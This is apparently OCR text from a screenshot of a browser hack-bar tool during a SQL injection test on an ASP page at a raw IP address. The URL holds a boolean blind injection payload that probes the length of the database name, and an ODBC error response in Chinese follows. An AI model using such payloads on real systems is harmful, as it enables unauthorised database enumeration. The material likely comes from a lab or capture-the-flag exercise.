 Load URL
http://219.153.49.228:44489/new_list.asp?id=2 / (case when (len(db_name())>11) then 1 else 0 end)
Split URL
Execute
Enable Post data Enable Referrer
219.153.49.228:44489/new_list.asp?id=2 / (case when (len(db_name())>11) then 1 else 0 end)
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/new_list.asp，行 6
WS
i